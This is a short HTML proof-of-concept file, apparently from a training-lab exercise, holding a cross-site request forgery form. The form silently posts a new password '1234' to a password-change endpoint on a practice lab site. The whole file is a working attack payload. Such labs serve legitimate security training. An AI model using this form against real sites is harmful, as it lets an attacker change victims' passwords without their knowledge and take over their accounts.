 flag csrf-poc.html
1 <html>
2 <body>
3 <form method="POST" action="https://labs.hacktify.in/HTML/csrf_lab/lab_1/passwordChange.php">
4 <input type="hidden" name="newPassword" value="1234"/>
5 <input type="hidden" name="newPassword2" value="1234"/>
6 <input type="submit" value="Submit">
7 </form>
8 </body>
9 <html>
10